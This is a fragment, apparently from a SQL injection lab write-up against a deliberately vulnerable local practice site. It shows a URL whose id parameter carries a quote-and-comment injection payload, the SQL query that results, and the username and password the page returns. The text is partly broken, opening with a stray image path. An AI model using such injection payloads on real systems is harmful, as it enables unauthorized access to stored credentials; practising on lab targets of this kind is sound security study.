 - String**
localhost/sqli/Less-1/?id=2'--+
Welcome Dhakkan
SELECT * FROM users WHERE id='2'-- ' LIMIT 0,1
Your Login name:Angelina
Your Password:I-kill-you